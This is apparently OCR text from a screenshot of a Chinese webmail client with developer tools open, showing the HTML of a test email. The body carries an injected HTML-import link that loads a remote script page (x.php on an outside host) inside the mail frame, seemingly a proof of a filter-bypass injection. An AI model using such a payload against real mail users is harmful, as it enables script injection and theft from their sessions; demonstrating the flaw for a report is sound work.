 首页 × 收件箱 × 测试 ×
删除 彻底删除 回 复 回复全部 转寄 这是垃圾邮件 其他操作
测试
发件人 " " <11 >
日 期 2015年02月02日 星期一 16:47
收件人 "112 " <112 >
c s
ources Timeline Profiles Resources Audits Console
<td colspan="2" class="mailcol">
<div class="maildiv" id="mailcon_compose_f380_1" style="padding:0">
<iframe frameborder="0" width="100%" scrolling="auto" height="270" id="content_frame_compose_f380_1" onload=
"O('compose_f380_1').fitFrame()">
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>…</head>
<body style="font-size: 14px; line-height: 1.5 ">
<div>
<div>
"
c
s
"
<link rel="import" href="http://www.129.cc/x.php" onload="parent.O('compose_f380_1').fitFrame();"
onerror="parent.O('compose_f380_1').fitFrame();">
</div>